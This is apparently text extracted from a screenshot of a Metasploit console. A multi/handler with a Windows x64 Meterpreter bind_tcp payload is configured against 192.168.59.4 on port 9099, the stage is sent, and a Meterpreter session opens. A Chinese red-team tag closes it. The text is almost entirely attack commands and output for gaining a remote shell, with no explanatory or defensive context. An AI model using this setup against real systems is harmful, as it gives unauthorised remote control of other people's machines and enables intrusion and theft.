 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9099 yes The listen port
RHOST 192.168.59.4 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.59.4:9099
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[*] Sending stage (200262 bytes) to 192.168.59.4
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 22222) at 2021-06-01 03:52:20 +0000
meterpreter >
[msf] 0:sh*
渗透攻击红队